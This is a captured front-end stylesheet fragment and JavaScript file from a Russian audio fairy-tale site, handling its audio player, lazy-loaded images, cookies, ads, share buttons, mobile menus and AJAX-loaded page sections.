		/*border-bottom: 1px dotted #96b952;*/
	}
	.compilations-columns > .column-images {
		width: 50%;
		text-align: center;
		border-right: 1px dashed #989898;
		padding-right: 10px;
		padding-left: 10px;
		padding-bottom: 10px;
		box-sizing: border-box;
		padding-top: 20px;
		border-top: 1px dashed #989898;
	}
	.compilations-columns > .column-images:nth-child(2n) {
		border-right:none;
	}
	.compilations-columns > .column-images:nth-child(-n+2) {
		border-top:none;
	}
	.catalog-media-block .show-all-link.visible-on-mobile {
		border-bottom: 1px dotted #96b952;
		margin-bottom: 25px;
		color: #fff;
		background: #00A2CE;
		padding: 10px;
		text-align: center;
		box-sizing: border-box;
		margin: 0px 25px 25px 25px;
		width: auto;
		text-decoration: none;
		border-radius: 5px;		
		display: block;
	}
	.compilation-buttons {
		text-align: center;
	}
	.catalog-media-block  .compilations__item-image {
		width:130px;
		height:130px;
	}
	.catalog-media-block .show-all-link.visible-on-mobile:before {
		display:none
	}
	.main-tabs-buttons h2 {
		font-size: 16pt;
	}
	.main-tabs-buttons {
		display: flex;
		justify-content: flex-start;
	}
	.main-tabs-buttons h2.active {
		border-bottom: 2px solid #1d2541;
		padding-bottom: 5px;
		position:relative;
	}
	.main-tabs-buttons h2.active:after {
		content:"";
		display:block;
		bottom:0px;
		left:50%;
		transform:translate(-50%,70%) rotate(45deg);
		width: 7px;
		height: 7px;
		position: absolute;
		border-bottom: 2px solid #1d2541;
		border-right: 2px solid #1d2541;
		background-color: #fff;
	}
	.main-tabs-buttons h2:not(.active) {
		color: #96b952;
		border-bottom:2px dotted #96b952;
		padding-bottom: 5px;
	}
	
	.main-pager + .show-all-link {
		display:none
	}

	.main-pager {
		display:block;
		text-align: center;
	}
	.main-pager .pagination__link {
		padding: 0px 6px;
	}
	.main-fast-tags {
		display: block;
		overflow-x: auto;
		max-width: 100%;
		white-space: nowrap;
		padding-bottom: 15px;
		margin-top: 20px;
		margin-left: 20px;
		padding-top: 1px;
	}
	.flex-container.main-index {
		display: block;
	}
	.flex-container.main-index .page-heading-h2 {
		padding-left:0px;
		padding-top: 10px;
	}
	.main-filter a:first-child {
		padding-right:15px;
		padding-left:15px;
		
	}
	.main-tab-items {
		margin-top:40px;
	}
	.main-filter {
		margin-top: 25px;
		background: none;
		border: 2px solid #C5E7F1;
		align-items: center;
		justify-content: flex-start;
		width: auto;
		margin-right: 20px;
		margin-left: 20px;
		margin-top: 25px;
		display: inline-block;
		display: flex;
		width: auto;
		white-space: nowrap;
		justify-content: space-between;
		flex-wrap: nowrap;
	}
	.main-filter .main-filter__link:nth-child(n+2){
		width: 30%;
		text-align: center;
		padding-right: 15px;
		display: flex;
		justify-content: center;
		align-items: center;
	}
	.main-filter .main-filter__link {
		font-size: 10pt;
		display: inline-block;
		padding: 10px;
		padding-left: 12px;
	}
	.main-filter .main-filter__link_active {
		border-radius: 8px;
	}
	.main-filter .main-filter__link:before {
		border-right: 2px solid #C5E7F1;
		right: 0px;
	}
	.main-filter .main-filter__link_active :before  {
		top: 50%;
		right: 0;
		content: '';
		height: 25px;
		position: absolute;
		transform: translateY(-50%);
		border-left: 2px solid #fff;
	}
	a.fast-link {
		border: 2px solid #C5E7F1;
		padding: 5px 10px;
		font-size: 14px;
		margin-right: 5px;
		border-radius: 5px;
		color: #000;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/design/default_1/js/main.js?v1766570411
body_size: 16177
content:

function aj(){
	$('body').find('.aload.aload-hide').each(function(){
		var t = $(this);
		if(t.attr('data-load') == 'scroll'){
			window.load_stack.push(function(){				
				mload(t);
			});
		} else {
			mload(t);
		}
			
	});
}
function mload(t) {
	t = $(t);
	var d = { 
		target: t.attr('data-target'),
	}
	if(typeof t.attr('data-params') != 'undefined'){
		try {
			d.params = t.attr('data-params');
		} catch (er){
			console.log(er);
		}
	}
	if(typeof t.attr('data-success') != 'undefined'){
		try {
			d.after_load = t.attr('data-success')
		} catch (er){
			console.log(er);
		}
	}
	
	$.post('/ajax/section.php?target=' + d.target, d).done(function(data){
		if(typeof data.target != 'undefined'){
			if(typeof data.html != 'undefined' && data.html.trim() != '')
			$('body').find('.aload[data-target="' + data.target + '"]').html(data.html).removeClass('aload-hide');
			
			if(typeof data.after_load != 'undefined') {
				try {
					eval("(" + data.after_load + ")");
				} catch(er) {
					console.log(er);
				}
			}
		}
	}).fail(function(){
		
	});	
}

window.load_stack = [];

window.filter_sended = false;


var start_from_cookie = false;
var save_audio_to_cookie = true;
window.sounds = [];
var testdrive = 0;
var need_play_audio = false;
var my_interval = null;
var my_interval_iterations = 0;
var audioCtx = null ;
var jsplayer = null;
var play_timer = null;
var play_warning = false;
var share_buttons = false;
/* ------------------------------ */
var soc_buttons_api_inited = 1;
function socButtonsInit(){
	if(soc_buttons_api_inited) {
		console.log('soc buttons init');
		soc_buttons_api_inited = !1;
		$('header').append('<script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="https://yastatic.net/share2/share.js"></script>');		
	}
	console.log('soc buttons');
	try {
		share_buttons = Ya.share2('my-share', {
			theme: {
				services: 'vkontakte,facebook,odnoklassniki,moimir,viber,whatsapp,telegram',
				lang: 'ru',
				limit: 7,
				size: 'm',
				counter: 1,
				copy: "last",
				bare: false,
			}
		});
	} catch(er) {
		if(typeof Ya == 'undefined') {
			setTimeout(function(){
				socButtonsInit();
			},500);
		}
	}
}

(function(ELEMENT) {
    ELEMENT.matches = ELEMENT.matches || ELEMENT.mozMatchesSelector || ELEMENT.msMatchesSelector || ELEMENT.oMatchesSelector || ELEMENT.webkitMatchesSelector;
    ELEMENT.closest = ELEMENT.closest || function closest(selector) {
        if (!this) return null;
        if (this.matches(selector)) return this;
        if (!this.parentElement) {return null}
        else return this.parentElement.closest(selector)
      };
}(Element.prototype));


class EventEmitter {
	
	on (name, callback, ctx) {
		if(typeof this.e === 'undefined'){
			this.e = {};
		}
		var e = this.e;

		
        (e[name] || (e[name] = [])).push({
            fn: callback,
            ctx: ctx
        })
		
        return this;
    }
	
    once (name, callback, ctx) {
        var self = this
        function listener () {
            self.off(name, listener)
            callback.apply(ctx, arguments)
        };

        listener._ = callback
        return this.on(name, listener, ctx)
    }

    emit (name) {
	    var data = [].slice.call(arguments, 1)
        var evtArr = ((this.e || (this.e = {}))[name] || []).slice()
        var i = 0
       
        var len = evtArr.length

        for (i; i < len; i++) {
            evtArr[i].fn.apply(evtArr[i].ctx, data)
        }
	
        return this;
		
    }

    off (name, callback) {
        var e = this.e || (this.e = {})
        var evts = e[name]
        var liveEvents = []

        if (evts && callback) {
            for (var i = 0, len = evts.length; i < len; i++) {
                if (evts[i].fn !== callback && evts[i].fn._ !== callback) {
                    liveEvents.push(evts[i])
                }
            }
        }

        (liveEvents.length) ? e[name] = liveEvents : delete e[name]

        return this;
    }
}
class ListPlayer extends EventEmitter { // eslint-disable-line
    constructor (options ) {
       if(typeof options === 'undefined') options={};
	   super();
        this.tracks = (options.tracks || []).map(function(t) {
            if (typeof t === 'string') return { src: t }
            return t;
        })
        this.loopTracks = options.loopTracks !== undefined ? options.loopTracks : true;
        this.progressThroughTracks = options.progressThroughTracks !== undefined ? options.progressThroughTracks : true;
        this.el = this._injectAudioElement();
        this.index = 0;
        this._loadTrack();

        if (this.advanced) this._loadAudioContext();
		
    }
	
    play () {
        this.emit('play');
        this._loadTrack();
        console.log('loaded');
        return this.el.play();
    }

    pause () {
        this.emit('pause');
        return this.el.pause();
    }

    next () {
        console.log('next');
        this.emit('next');
        this.index++;
        if (this.index > this.tracks.length - 1) {
            if (this.loopTracks) {
                this.index = 0;
            } else {
                this.index--;
                this.emit('error', 'you are on the last track');
            }
        }
        var _wasPlaying = this.playing();
        this._loadTrack();;
        if (_wasPlaying) this.play();
    }

    prev () {
        this.emit('prev');
        this.index--;
        if (this.index < 0) {
            if (this.loopTracks) {
                this.index = this.tracks.length - 1;
            } else {
                this.index++;
                this.emit('error', 'you are on the first track');
            }
        }
        var _wasPlaying = this.playing();
        this._loadTrack();
        if (_wasPlaying) this.play();
    }

    playing () {
        return !this.el.paused;
    }

    seek (time) {
        if (!time) return this.el.currentTime;
        this.emit('seek', time);
        this.el.currentTime = time;
    }

    _injectAudioElement () {
        // var el = document.createElement('audio')
        var a = $('body').find('#fixed-player').find('audio');
        var el = a[0];
        // document.body.appendChild(el)
        // el.style.display = 'none'
        return el;
    }

    _loadTrack () {
        if (this._loadedTrack === this.index) return;
        if (this.tracks.length === 0) return;
        this.el.innerHTML = '';

        this.currentTrack = this.tracks[this.index];
        if( typeof this.currentTrack.html !== 'undefined') {
            this.el.innerHTML = this.currentTrack.html;
            this.el.load();
            if (this.currentTrack.currentTime !== 'undefined' && this.currentTrack.currentTime > 0){
                this.el.currentTime = this.currentTrack.currentTime;
            }
            // console.log(this.el);

        } else {
            var source = document.createElement('source');
            source.src = this.currentTrack.src;
            source.type = this.currentTrack.type || 'audio/aac';

            this.el.appendChild(source);
            this.el.load();
            this._loadedTrack = this.index;
        }
    }
    _loadAudioContext () {
        var AudioContext = window.AudioContext || window.webkitAudioContext;
        if (!AudioContext) return this.emit('error', 'web audio api unsupported');
        this.ctx = new AudioContext();
        this.src = this.ctx.createMediaElementSource(this.el);
    }


    addTrack (url) {
        // console.log(url);
        if (typeof url === 'string') {
            this.tracks = [{src: url}];
        } else {
            this.tracks = [ url ];
        }
    }
}

function slowLoadingInit () {
	console.log('test load');
	var p = $('body').find('#fixed-player');
	p.addClass('loading-long');
	p.find('.loading-long-block').remove();
	
	var html = `<div class="loading-long-block">
		<div class="loading-long-title">Аудио-файл долго загружается?</div>
		<div class="loading-long-buttons">
			<button class="loading-long-button-reload" type="button">перезагрузить</button> 
			<button class="loading-long-button-notify" type="button">сообщить нам</button> 
		</div>
		<div class="loading-long-close">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512px" version="1.1" height="512px" viewBox="0 0 64 64" enable-background="new 0 0 64 64">
		  <g>
			<path fill="#FFFFFF" d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59   c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59   c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"/>
		  </g>
		</svg>
		</div>
	</div>`;
		
	p.find('.player-container').prepend(html);
	
	console.log(navigator);
	
}
function slowLoadingClear () {
	$('body').find('#fixed-player').removeClass('loading-long').find('.loading-long-block').remove();
}


function loadAudio( object, url) {
    var request = new XMLHttpRequest();
    request.open('GET', url, true);
    request.responseType = 'arraybuffer';

    request.onload = function() {
        audioCtx.decodeAudioData(request.response, function(buffer) {
            object.buffer = buffer;
        });
    }
    request.send();
}
var sub_file = false;
function replayAudioSubDomain() {
	if (sub_file) return;
	console.log('replayAudioSubDomain');
	try {
		var player = $('body').find('#fixed-player');
		var fix_audio = $(player).find('audio');
		var src = fix_audio.attr('src');
		if(typeof src == 'undefined') {
			src = $(fix_audio.find('source')[0]).attr('src');
		}
		if(src.indexOf('//f1.fairy-tales-online.ru') > 0) {
			// console.log('1');
			// src = src.replace('//f1.fairy-tales-online.ru', '//f2.fairy-tales-online.ru');
		} else {
			if(src.indexOf('//fairy-tales-online.ru') > 0) {
				sub_file = true;
				src = src.replace('//fairy-tales-online.ru', '//f1.fairy-tales-online.ru');
			}
		}
		
		var cur_time = fix_audio[0].currentTime;
		fix_audio.attr('src', src);
		fix_audio[0].play();
		fix_audio[0].currentTime = cur_time;
	} catch(e) {
		console.log(e);
	}
	// console.log(src);
}
function addAudioProperties(object) {
	object.name = object.id;
    object.source = object.url;
    loadAudio(object, object.source);
    object.play = function () {
        var s = audioCtx.createBufferSource();
        s.buffer = object.buffer;
        s.connect(audioCtx.destination);
        s.start(0);
        object.s = s;
    }
}

/* --------------------------------------------- */ 
function testMSG(t) {
    try {
        if (!testdrive) {
            return;
        }
        var tt = 'testMSG';
        if (typeof t !== 'undefined') {
            tt = t;
        }
        alert(tt);
    } catch (e) {
        console.log('error in func');
    }
}

function getCookie(name) {
    try {
        var matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    } catch (e) {
        console.log(e);
        return undefined;
    }
}

function setAdSenceBlock(block) {
    var items = $(block).find('.player-container:visible');
    if (items.length > 3) {
        var height = 'height:90px';
        if ($(items).width() < 720) {
            height = '';
        }
        var html = '<ins class="adsbygoogle" style="display:inline-block;width:100%;' + height + '" data-ad-client="ca-pub-4324700264658978" data-ad-slot="8899227224"></ins>';
        html += '<script>try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ }</script>';
    }
}

function contentInner() {
    var heightCount = $('.block-player__inner-body');
    if (heightCount.height() > 300) {
        heightCount.addClass('block-player__inner-body_hidden');
        $('.js-block-inner-body').removeClass('block-player__inner-body-btn_hidden');
    }
    $('.js-block-inner-body').click(function() {
        $('.block-player__inner-body').toggleClass('block-player__inner-body_hidden');
        if ($('.block-player__inner-body').hasClass('block-player__inner-body_hidden')) {
            $(this).text('Читать полностью →');
        } else {
            $(this).text('Свернуть');
        }
    });
}

function setCookie(name, value, options) {
    try {
        options = options || {};
        var expires = options.expires;
        if (typeof expires == "number" && expires) {
            var d = new Date();
            d.setTime(d.getTime() + expires * 1000);
            expires = options.expires = d;
        }
        if (expires && expires.toUTCString) {
            options.expires = expires.toUTCString();
        }
        value = encodeURIComponent(value);
        var updatedCookie = name + "=" + value;
        var propName;
        for (propName in options) {
            if (typeof propName != 'undefined') {
                updatedCookie += "; " + propName;
                var propValue = options[propName];
                if (propValue !== true) {
                    updatedCookie += "=" + propValue;
                }
            }
        }
        document.cookie = updatedCookie;
    } catch (e) {
        console.log(e);
    }
}

function deleteCookie(name) {
    setCookie(name, "", {
        expires: -1
    });
}
function adsenceInit() {
	socButtonsInit();
    $('body').find('ins').each(function() {
        try {
            if ($(this).height() > 0 && !$(this).hasClass('ajax-inited')) {
                var th = this;
                $(this).after('<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>');
                $(th).addClass('ajax-inited');
                (adsbygoogle = window.adsbygoogle || []).push({});
            }
        } catch (e) {}
    });
}

function symbolLimit() {
    if (window.matchMedia('(max-width: 767px)').matches) {
        var playerName = $('body').find('.player__track-name-init');
        var i = 0;
        for (i; i < playerName.length; i++) {
            var el = playerName[i];
            if ($(el).height() >= '30') {
                $(el).addClass('player__track-name_min');
            }
            if ($(el).height() >= '35') {
                $(el).addClass('player__track-name_min_hidden');
            }
        }
        try {
            for (i = 0; i < playerName.length; i++) {
                var el = playerName[i];
                el = $(el).find('.visible-on-mobile')[0];
                if (el.offsetHeight > 32 && $(el).html().indexOf('&shy;') < 1) {
                    var t = $(el).html().split(' ');
                    for (var j = 0; j < t.length; j++) {
                        if (t[j].length > 4) t[j] = t[j].replace(/([аоеуэёюяыиь])/gi, '$1&shy;').replace('&shy;"', '"');
                    }
                    t = t.join(' ');
                    $(el).html(t);
                }
                var j = 0;
                while (el.offsetHeight > 32) {
                    j++;
                    if (j > 5) break;
                    var t = $(el).html().split(' ');
                    delete t[t.length - 1];
                    t[t.length - 2] += '...';
                    $(el).html(t.join(' ').trim());
                }
            }
        } catch (e) {
            console.log(e);
        }
    }
}

function mobileButtons() {
    if (window.matchMedia('(max-width: 767px)').matches) {
        save_audio_to_cookie = false;
        $('body').on('click', '.js-player-mobile-filter', function() {
            try {
                $('body').find('.js-main-filter .banner-container-full-width').remove();
                $('body').find('.player-mobile-filter .player-mobile-filter-items').html($('body').find('.js-main-filter').html());
            } catch (e) {
                console.log(e);
            }
            $('body').find('.player-mobile-filter').addClass('player-mobile-menu-page_visible');
            return false;
        });
        $('body').on('click', '.js-close-button-filter', function() {
            $('body').find('.player-mobile-filter').removeClass('player-mobile-menu-page_visible');
            return false;
        });
        $('body').on('click', '.js-player-mobile-sort', function() {
            try {
                // var sorts = $('body').find('.songs-sort-block__label[name="songs-sorting"]');
                var sorts = $('body').find('.songs-sort-block__label[data-name="songs-sorting"]');
                $('body').find('.player-mobile__item-sort_active').removeClass('player-mobile__item-sort_active');
                for (var i = 0; i < sorts.length; i++) {
                    var id = $(sorts[i]).attr('id');
                    var href = $(sorts[i]).attr('href');
                    $('body').find('#' + id + '-mobile').next().find('a').attr('href', href);
                    if ($(sorts[i]).attr('checked') != undefined) {
                        $('body').find('#' + id + '-mobile').prop('checked', true).next().find('a').addClass('player-mobile__item-sort_active');
                    } else {
                        $('body').find('#' + id + '-mobile').prop('checked', false);
                    }
                }
            } catch (e) {
                console.log(e);
            }
            $('body').find('.player-mobile-sort').addClass('player-mobile-menu-page_visible');
            return false;
        });
        $('body').on('click', '.js-close-button-sort', function() {
            $('body').find('.player-mobile-sort').removeClass('player-mobile-menu-page_visible');
            return false;
        });
    }
}
my_time_interval = null;
function currentTimeCheck() {
	my_current_time = 0;
	try {
		if (my_time_interval !== null) {
			clearInterval(my_time_interval);
		}
		my_time_interval = setInterval(function() {
			var player = $('body').find('#fixed-player');
			var fix_audio = $(player).find('audio')[0];
			if(fix_audio.currentTime > 0) {
				clearInterval(my_time_interval);
				return;
			}
			fix_audio.play();
		}, 1000);
		
	} catch (e) {
		console.log(e);
	}
}
function initInterval() {
	return;
	my_interval_iterations = 0;
	try {
		if (my_interval !== null) {
			clearInterval(my_interval);
		}
		my_interval = setInterval(function() {
			my_interval_iterations++;
			var player = $('body').find('#fixed-player');
			if(player.find('.player-container').hasClass('loading-track')) {
				var name = player.find('.player__track-name');
				if($(name).attr('style') != '') {
					$(name).attr('style', '');
				} else {
					$(name).attr('style', 'color:#fff;');
				}
				fix_audio = $(fixedPlayer).find('audio');
				// fix_audio[0].pause();
				fix_audio[0].play();
				  
				if(my_interval_iterations > 4){
					// fix_audio[0].load();
					fix_audio[0].play();
					// fix_audio[0].played = true;
					var mob = $('body').find('#player-mobile-menu').find('.player-mobile-menu__track-name');
					var id = $(fix_audio).attr('data-fixed-id');
					$('body').find('.test-field').remove();
					var a = $('body').find('audio[data-id="' + id + '"]');
					// $(mob).after('<div class="test-field">' + id + ' ' + my_interval_iterations + '</div>');
					// $(mob).after('<div class="test-field">' + $(a).find('source').attr('src') + '</div>');
					// $(mob).after('<div class="test-field">error: ' + fix_audio[0].error + '</div>');
					// $(mob).after('<div class="test-field">autoplay: ' + fix_audio[0].autoplay + '</div>');
					// $(mob).after('<div class="test-field">duration: ' + fix_audio[0].duration + '</div>');
					// $(mob).after('<div class="test-field">paused: ' + fix_audio[0].paused + '</div>');
					// $(mob).after('<div class="test-field">played: ' + JSON.stringify(fix_audio[0].played) + '</div>');
					// $(mob).after('<div class="test-field">abort: ' + fix_audio[0].abort + '</div>');
					if(a.length > 0){
						console.log('replay');
						// audioPlay(a[0]);
					}
				}
			}
			console.log('interval play');
		},1000);
	}catch(e) {
		console.log(e);
	}
}


var imgActive = false;

function lazyLoad() {
	myCallBackCaptcha();
	if (imgActive === false) {
		imgActive = true;
		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		setTimeout(function () {
			lazyImages.forEach(function (lazyImage) {
				if (
					lazyImage.getBoundingClientRect().top <= window.innerHeight &&
					lazyImage.getBoundingClientRect().right <= window.innerWidth &&
					lazyImage.getBoundingClientRect().left >= 0 &&
					lazyImage.getBoundingClientRect().bottom >= 0 &&
					getComputedStyle(lazyImage).display !== "none" &&
					typeof lazyImage.dataset.src != 'undefined'
				) {
					if(typeof lazyImage.dataset.src == 'undefined') {
						return;
					}
					lazyImage.src = lazyImage.dataset.src;
					lazyImage.removeAttribute("data-src");
					if (lazyImage.dataset.srcset) {
						lazyImage.srcset = lazyImage.dataset.srcset;
						lazyImage.removeAttribute("data-srcset");
					}
					if (lazyImage.parentElement.classList.contains("img-lazy")) {
						lazyImage.closest(".img-lazy").classList.remove("img-lazy");
					}

					lazyImages = lazyImages.filter(function (image) {
						return image !== lazyImage;
					});
				}
			});
			imgActive = false;
		}, 200);
	}
}

if (document.addEventListener) {
	document.addEventListener("DOMContentLoaded", lazyLoad);
} else {
	if (window.addEventListener) {
		window.addEventListener("load", lazyLoad);
	} else if (window.attachEvent) {
		window.attachEvent("onload", lazyLoad);
	}
}
document.addEventListener("scroll", lazyLoad);
window.addEventListener("resize", lazyLoad);
window.addEventListener("orientationchange", lazyLoad);


$(function() {
	
	$('body').on('click','.show-more-main',function(){
		var th = $(this);
		if(th.attr('send')) return false;
		var page = $(this).attr('data-page');
		page++;
		th.attr('send',true);
		var url = location.href.replace(/page=[0-9]{1,}/i,'page=' + page);
		if(!url.match(/page/i)){
			if (url.indexOf('?')> -1) url += '&'; else url += '?';
			url += 'page=' + page;
		}
		
		console.log(url);
		var hisObj = {
			'url': url,
		};
		window.history.pushState(hisObj, '', url);
		
		$.post('/ajax/section.php?target=main-page', {page: page, target: 'main-page' }).done(function(data) {
			console.log(data);
			if(typeof data.html != 'undefined') {
				$('body').find('.js-top-block').append(data.html);				
				lazyLoad();
			}
			mload($('body').find('[data-target="main-pager"]'));
		}).fail(function(){
			
			th.attr('send',false);
		});
		
		return false;
	});
	
	socButtonsInit();
	$('body').on('click', '.js-get-stories-list', function() {
		
		var block = $(this).closest('.block-player');
		var id = block.attr('data-id');
		console.log(id);
		var th = block.find('.block-player__item-btn_play');
		var state = block.hasClass('is-active') ? 0 : 1;
		
		var s_list = block.find('.player-stories-list');
		
		$('body').find('.js-get-stories-list').removeClass('active');
		$('body').find('.js-get-stories-list').removeClass('active');
		th.removeClass('active');
		s_list.removeClass('active');
		block.removeClass('is-active').find('.active').removeClass('active');
		
		console.log(state, th);
		if(state) {
			
			th.addClass('active');
			s_list.addClass('active');
			block.addClass('is-active');
		}
		block.find('.block-player__item-tags').toggleClass('hide-tags-player');
		if(!s_list.hasClass('inited')){
			$.post('/ajax/get_stories.php', {id : id}).done(function(data) {
				if(typeof data.html !== 'undefined'){
					var s_list = $('body').find('.block-player[data-id="' + data.id + '"]').find('.player-stories-list');
					s_list.addClass('inited');
					s_list.html(data.html);
					var a = s_list.find('audio');
					if(a.length > 0){
						audioPlay(a[0]);
					}
				}
			}).fail(function(){
				
			});
			return false;
		} else {
			console.log(state, s_list);
			if(state) { s_list.addClass('active'); }
		}
		return false;
	});
	$('body').on('click', '.js-player-mobile-sorting', function(e) {
		console.log($(e.target).hasClass('js-player-mobile-sorting'), e.target);
		if($(e.target).hasClass('js-player-mobile-sorting')){
			$('body').find('.js-player-mobile-sorting').removeClass('player-mobile-menu-page_visible');
		}
	});
	lazyLoad();
	audioCtx = new (window.AudioContext || window.webkitAudioContext)(); // define audio context
	jsplayer = new ListPlayer({
	  loopTracks: true,
	  progressThroughTracks: true
	});
		
    try {
        if (getCookie('audio_loop') == 'true') {
            $('body').addClass('audio_loop');
        }
    } catch (e) {
        console.log(e);
    }
    testMSG('ready document');
    symbolLimit();
    contentInner();
    mobileButtons();
    $('body').on('click', '.container-close', function(e) {
        var clickTarget = $(e.target);
        $(clickTarget).closest('.player-container').find('input[type="radio"]').attr('checked', false);
    });
    $('body').on('click', '.ws-label', function() {
        try {
            if ($(this).hasClass('ws-label_active') !== true) {
                $('body').find('.ws-label').removeClass('ws-label_active');
                $(this).addClass('ws-label_active');
                $('body').find('.ws-container').removeClass('active');
                $('body').find('.main-navigation_mobile').addClass('main-navigation_mobile_active');
                $(this).siblings('.ws-container').addClass('active');
            } else {
                $('body').find('.ws-label').removeClass('ws-label_active');
                $('body').find('.ws-container').removeClass('active');
                $('body').find('.main-navigation_mobile').addClass('main-navigation_mobile_active');
            }
        } catch (e) {
            console.log(e);
        }
    }).on('click', '.player__loop', function(e) {
        var loop = !$('body').hasClass('audio_loop');
        deleteCookie('audio_loop');
        setCookie('audio_loop', loop, {
            expires: 84600
        });
        if (loop) {
            if (!$('body').hasClass('audio_loop')) {
                $('body').addClass('audio_loop');
            }
        } else {
            $('body').removeClass('audio_loop');
        }
        return false;
    }).on('click', '.main-filter__link', function() {
        if ($(this).hasClass('main-filter__link_active')) {
            return false;
        }
        var url = $(this).attr('href');
        var tags = url.match(/tags=([^\&]*)/i);
        var url = '/ajax/get_top.php?ajax_top=1';
        if (tags != undefined && tags[1] != undefined) {
            url += '&tags=' + tags[1];
        }
        var th = this;
        $.post(url).done(function(data) {
            if (data != undefined && data.html != undefined && data.html.indexOf('js-top-block') > 0) {
                $('body').find('.main-filter__link_active').removeClass('main-filter__link_active');
                $(th).addClass('main-filter__link_active');
                var block = $('body').find('.js-top-block');
                if (block.length > 0) {
                    block[0].outerHTML = data.html;
                    $('body').find('.js-top-block .block-player').removeClass('block-player__item-all').addClass('block-player__item_min');
                }
				lazyLoad();
            }
        });
        return false;
    });
    $('.header-fixed-block__sorter').on('click', function() {
        /* 
		$('body').toggleClass('body-no-scroll');
        $('.header-fixed-menu').toggleClass('header-fixed-menu_visible');
		*/
		console.log('menu...');
		$('body').toggleClass('body-no-scroll');
        $('body').find('.main-navigation').toggleClass('main-navigation_visible');
		$('body').find('.mobile-navigation__label').toggleClass('mobile-navigation__label_checked');
		return false;
    });
    $('.player-mobile-menu-button').on('click', function() {
        $('body').toggleClass('body-no-scroll');
        $(this).toggleClass('player-mobile-menu-button_x');
        $('.player-mobile-menu').toggleClass('player-mobile-menu_visible');
    });
    $(document).on('click', function(e) {
        var clickTarget = $(e.target);
        if ($('.player-mobile-menu').hasClass('player-mobile-menu_visible')) {
            if (!clickTarget.closest('.fixed-player').length && !clickTarget.hasClass('fixed-player') && !clickTarget.closest('.player-mobile-menu__container').length && !clickTarget.hasClass('player-mobile-menu__container')) {
                $('body').removeClass('body-no-scroll');
                $('.player-mobile-menu-button').removeClass('player-mobile-menu-button_x');
                $('.player-mobile-menu').removeClass('player-mobile-menu_visible');
            }
        }
    });
    $('body').on('click', '.player__mobile-menu, .player-mobile-menu-button', function() {
        if (!$(this).hasClass('player-mobile-menu-button_x') || $(this).hasClass('.player__mobile-menu')) {
            setMenuSong($(this).closest('.player-container'));
            $('body').toggleClass('body-no-scroll');
            $('#player-mobile-menu').toggleClass('player-mobile-menu-page_visible');
        } else {
            $('#player-mobile-menu').removeClass('player-mobile-menu-page_visible');
            $('body').removeClass('body-no-scroll');
        }
        return false;
    });
    $(document).on('click', function(e) {
        var clickTarget = $(e.target);
        if (!clickTarget.closest('.player__mobile-menu').length && !clickTarget.hasClass('player__mobile-menu') && !clickTarget.closest('.player-mobile-menu__container').length && !clickTarget.hasClass('player-mobile-menu__container')) {
            $('body').removeClass('body-no-scroll');
            $('#player-mobile-menu').removeClass('player-mobile-menu-page_visible');
        }
    });
    $('body').on('click', '.mobile-navigation__label', function() {
        $('body').toggleClass('body-no-scroll');
        $(this).toggleClass('mobile-navigation__label_checked');
        $('.main-navigation').toggleClass('main-navigation_visible');
        return false;
    });
    $(document).on('click', function(e) {
        var clickTarget = $(e.target);
        if ($('.main-navigation').hasClass('main-navigation_visible')) {
            if (!clickTarget.closest('.mobile-navigation__label').length && !clickTarget.hasClass('mobile-navigation__label') && !clickTarget.closest('.main-navigation_visible').length && !clickTarget.hasClass('main-navigation_visible')) {
                $('body').removeClass('body-no-scroll');
                $('.mobile-navigation__label').removeClass('mobile-navigation__label_checked');
                $('.main-navigation').removeClass('main-navigation_visible');
            }
        }
    });
    if (window.matchMedia('(max-width: 767px)').matches) {
        $('span.nested-trigger').on('click', function() {
            if ($(this).closest('li.nested').hasClass('open-nested-menu')) {
                $(this).closest('li.nested').removeClass('open-nested-menu');
            } else {
                $('li.nested').removeClass('open-nested-menu');
                $(this).closest('li.nested').addClass('open-nested-menu');
            }
        });
    }
    $('body').on('click', '.block-player__item-btn_play', function(e) {
        $('body').find('.block-player__item-btn_play.active, .block-player.active').removeClass('active');
        $(this).addClass('active');
        $(this).closest('.block-player').addClass('active');
        var block = $(this).closest('.block-player').find('.player-container-stories');
        audios = $(block).find('.player__play-pause-btn');
        if (audios.length > 0) {
            $(audios[0]).click();
            setAdSenceBlock(block);
        }
        return false;
    }).on('click', '.player__play-pause-btn', function(e) {
		deleteCookie('played');
        $(this).toggleClass('player__play-pause-btn_active');
        var player = $(this).closest('.player-container');
        var audio = $(player).find('audio');
        var statePlay = $(this).hasClass('player__play-pause-btn_pause');
        if (statePlay) {
            audioPause(audio);
            $(this).removeClass('player__play-pause-btn_pause');
        } else {
            audioPlay(audio);
            $(this).addClass('player__play-pause-btn_pause');
        }
        if (window.matchMedia('(max-width: 767px)').matches && $(player).closest('#fixed-player').length < 1) {
            $(player).find('.player-container-bottom').slideDown();
            $(player).find('.player__element_mobile').fadeIn();
        }
    }).on('keyup', '.search__input', function(e) {
        var keyword = $(this).val();
        var search_list = $(this).closest('form').find('.search_list');
        if (search_list.length > 0) {
            search_list.remove();
        }
        if (keyword.length > 2) {
            $.get('/ajax/search_products.php', {
                'query': keyword
            }).done(function(data) {
                if (data.suggestions.length > 0) {
                    var html = '<div class="search_list">';
                    for (var i = 0; i < data.suggestions.length; i++) {
                        var item = data.suggestions[i];
                        html += '<a href="/media/' + item.data.url + '" title="' + item.value + '">' + item.value + '</a>';
                    }
                    html += '</div>';
                    $('body').find('.search').append(html);
                }
            });
        }
    }).on('submit', '.comment-respond-form', function() {
        var data = $(this).serialize();
